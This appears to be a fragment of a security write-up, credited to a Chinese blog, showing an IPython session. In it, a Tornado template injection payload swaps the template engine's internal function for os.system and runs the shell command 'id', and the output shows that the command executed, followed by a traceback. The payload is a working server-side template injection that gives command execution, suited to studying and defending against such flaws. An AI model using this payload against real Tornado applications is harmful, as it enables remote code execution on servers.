 In [2]: Template('{% set _tt_utf8 = __import__("os").system %}{{"id"}}').generate()
uid=1000(macr0phag3) gid=1000(macr0phag3) groups=1000(macr0phag3),4(adm),20(dialout),24(cdrom),25(floppy),
---------------------------------------------------------------------------
TypeError                                 Traceback (most recent call last)
Input In [2], in <cell line: 1>()
File ~/.pyenv/versions/3.9.9/lib/python3.9/site-packages/tornado/template.py:362, in Template.generate(sel
    358 # Clear the traceback module's cache of source data now that
    359 # we've generated a new template (mainly for this module's
    360 # unittests, where different tests reuse the same name).
    361 linecache.clearcache()
--> 362 return execute()
File <string>.generated.py:8, in _tt_execute()
      6 if isinstance(_tt_tmp, _tt_string_types): _tt_tmp = _tt_utf8(_tt_tmp)  # <string>:1
      7 else: _tt_tmp = _tt_utf8(str(_tt_tmp))  # <string>:1
----> 8 _tt_tmp = _tt_utf8(xhtml_escape(_tt_tmp))  # <string>:1
      9 _tt_append(_tt_tmp)  # <string>:1
     10 return _tt_utf8('').join(_tt_buffer)
图片来自：www.tr0y.wang